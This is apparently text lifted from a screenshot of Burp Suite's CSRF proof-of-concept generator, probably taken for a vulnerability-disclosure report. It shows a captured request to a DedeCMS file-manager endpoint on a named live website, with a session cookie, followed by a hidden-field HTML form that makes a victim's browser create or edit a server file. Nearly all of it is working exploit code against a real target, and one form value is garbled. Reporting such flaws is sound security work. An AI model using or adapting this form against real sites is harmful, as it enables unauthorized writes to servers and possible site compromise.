 CSRF PoC generator
Request to: http://www.haoyundu.com
? Options
Raw Params Headers Hex
POST /dede/file_manage_control.php HTTP/1.1
Host: www.haoyundu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.haoyundu.com/dede/file_manage_view.php?fmdo=newfile&activepath=
Cookie: menuitems=1_1%2C2_1%2C3_1%2C5_1;
PHPSESSID=008c4773e4548093130833855ab057b8;
ENV_GOBACK_URL=%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://www.haoyundu.com/dede/file_manage_control.php"
method="POST">
<input type="hidden" name="fmdo" value="edit" />
<input type="hidden" name="backurl" value="" />
<input type="hidden" name="activepath" value="" />
<input type="hidden" name="filename" value="1&#46;txt" />
<input type="hidden" name="str" value="" />
<input type="hidden" name="B1"
value="&#32;&#32;�&#191;&#157;&#32;�&#173;&#152;&#32;&#32;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
飓风网络安全
补天平台